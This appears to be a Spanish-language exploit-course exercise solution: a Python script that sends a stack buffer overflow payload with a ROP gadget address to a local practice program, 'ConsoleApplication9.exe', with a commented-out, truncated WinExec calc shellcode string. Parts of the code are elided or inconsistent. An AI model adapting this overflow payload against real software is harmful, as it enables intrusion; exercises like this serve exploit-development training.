 solucion Ejercicio2-32 completa.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
# decode_hex = codecs.getdecoder("hex_codec")
#
# winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b76
#
rop=""
rop+=struct.pack("<L", 0x0051fa0e)
payload = b"A" * 1024 + b"\x17" + 8* b"B"+ rop + "ABCDEFG" + b"\x40"
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()